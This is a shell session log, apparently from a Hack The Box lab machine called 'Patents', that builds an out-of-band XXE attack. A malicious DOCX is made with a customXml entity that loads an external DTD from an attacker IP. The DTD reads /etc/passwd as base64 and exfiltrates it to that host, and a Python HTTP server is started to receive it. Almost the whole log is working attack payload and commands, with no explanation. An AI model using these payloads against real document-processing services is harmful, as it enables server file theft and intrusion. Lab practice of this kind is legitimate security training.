 root@kali:~/htb/boxes/patents/xxe# cd docx/
root@kali:~/htb/boxes/patents/xxe/docx# ls
root@kali:~/htb/boxes/patents/xxe/docx# curl -s https://file-examples.com/wp-content/uploads/2017/02/file-sample_100kB.docx > sample.docx
root@kali:~/htb/boxes/patents/xxe/docx# unzip -q sample.docx
root@kali:~/htb/boxes/patents/xxe/docx# ls
'[Content_Types].xml'   docProps   _rels   sample.docx   word
root@kali:~/htb/boxes/patents/xxe/docx# mkdir customXml
root@kali:~/htb/boxes/patents/xxe/docx# vi customXml/item1.xml
root@kali:~/htb/boxes/patents/xxe/docx# cat customXml/item1.xml
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY % xxe SYSTEM "http://10.10.15.131:1337/ext.dtd">
%xxe;
]>
<foo></foo>
root@kali:~/htb/boxes/patents/xxe/docx# zip -qr malicious.docx '[Content_Types].xml' customXml/ docProps/ _rels/ word/
root@kali:~/htb/boxes/patents/xxe/docx# ls
'[Content_Types].xml'   customXml   docProps   malicious.docx   _rels   sample.docx   word
root@kali:~/htb/boxes/patents/xxe/docx# cd ..
root@kali:~/htb/boxes/patents/xxe# ls
docx  ex  ext.dtd  xxe.py
root@kali:~/htb/boxes/patents/xxe# cat ext.dtd
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % ext "<!ENTITY &#x25; exfil SYSTEM 'http://10.10.15.131:1337/?x=%file;'>">
%ext;
%exfil;
root@kali:~/htb/boxes/patents/xxe# python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...